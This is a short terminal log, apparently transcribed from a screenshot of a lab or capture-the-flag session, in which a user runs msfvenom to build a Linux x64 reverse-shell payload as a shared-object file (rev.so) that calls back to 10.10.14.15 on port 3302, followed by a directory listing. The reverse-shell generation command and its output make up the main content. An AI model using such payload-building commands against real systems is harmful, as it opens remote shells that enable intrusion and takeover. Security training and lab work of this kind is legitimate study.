 drwxr-xr-x 1 bracketz bracketz   36 nov 16 18:05 writer
bracketz:~/Desktop $ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.15 L
PORT=3302 -f elf-so -o rev.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: rev.so
bracketz:~/Desktop $ ls -la
total 16
drwxr-xr-x 1 bracketz bracketz  138 nov 18 20:30 .
drwxr-xr-x 1 bracketz bracketz  666 nov 18 19:35 ..
drwxr-xr-x 1 bracketz bracketz  100 nov 14 15:47 Documents
drwxr-xr-x 1 bracketz bracketz   52 nov 17 23:04 myapp
-rw-r--r-- 1 bracketz bracketz 1014 nov 18 12:18 output
-rw-r--r-- 1 bracketz bracketz  371 nov 18 17:07 pattern.py
-rw-r--r-- 1 bracketz bracketz 1014 nov 18 12:10 reverse
-rw-r--r-- 1 bracketz bracketz  476 nov 18 20:30 rev.so
drwxr-xr-x 1 bracketz bracketz   44 nov 13 16:16 Seal
drwxr-xr-x 1 bracketz bracketz  146 nov 17 21:37 shibboleth